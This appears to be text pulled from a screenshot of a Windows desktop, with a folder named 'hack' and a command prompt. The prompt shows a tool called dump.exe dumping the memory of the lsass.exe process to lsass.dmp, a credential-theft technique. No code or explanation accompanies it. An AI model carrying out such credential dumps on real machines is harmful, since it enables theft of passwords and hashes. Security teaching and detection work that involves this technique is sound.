 hack
hack
搜索 hack
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
dump.exe 2024/5/8 11:06 应用程序 6,192 KB
lsass.dmp 2024/5/8 12:51 DMP 文件 34,395 KB
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\hack>.\dump.exe
[+] Got "lsass.exe" PID: 492
1
Dump successful with file  "lsass.dmp"